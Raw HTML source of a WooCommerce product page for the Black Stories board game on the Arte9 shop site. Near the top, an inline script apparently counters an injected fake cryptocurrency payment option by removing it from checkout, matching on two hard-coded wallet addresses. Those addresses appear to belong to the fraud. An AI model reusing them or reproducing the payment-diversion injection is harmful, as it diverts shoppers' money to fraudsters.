

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/black-stories-el-juego-de-tablero/
body_size: 45260
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLACK STORIES: EL JUEGO DE TABLERO | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/black-stories-el-juego-de-tablero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLACK STORIES: EL JUEGO DE TABLERO | Arte9" />
	<meta property="og:description" content="Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.  Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.  Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre... ¡cómo debe ser en una buena sesión de Black Stories!  Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.  ¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr... ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!  Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.  Expande tu Black Stories: El Juego de Tablero&quot; con tu colección de historias de las ediciones básicas. No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO. ¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo. ¿Qué son exactamente Black Stories? Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar. Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras. Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”. Desafortunadamente, solo puedes descifrar una Black Story una vez. Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas - esta decisión es enteramente suya." />
	<meta property="og:url" content="https://arte9.com/producto/black-stories-el-juego-de-tablero/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2020-10-29T13:08:52+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/black-stories-el-juego-de-tablero/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/black-stories-el-juego-de-tablero/#webpage","url":"https://arte9.com/producto/black-stories-el-juego-de-tablero/","name":"BLACK STORIES: EL JUEGO DE TABLERO | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/black-stories-el-juego-de-tablero/#primaryimage"},"datePublished":"2014-02-12T10:55:26+00:00","dateModified":"2020-10-29T13:08:52+00:00","breadcrumb":{"@id":"https://arte9.com/producto/black-stories-el-juego-de-tablero/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/black-stories-el-juego-de-tablero/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/black-stories-el-juego-de-tablero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de mesa","item":"https://arte9.com/categoria-producto/juegos-de-mesa/"},{"@type":"ListItem","position":4,"name":"Familiares","item":"https://arte9.com/categoria-producto/juegos-de-mesa/familiares/"},{"@type":"ListItem","position":5,"name":"BLACK STORIES: EL JUEGO DE TABLERO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario BLACK STORIES: EL JUEGO DE TABLERO del feed" href="https://arte9.com/producto/black-stories-el-juego-de-tablero/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 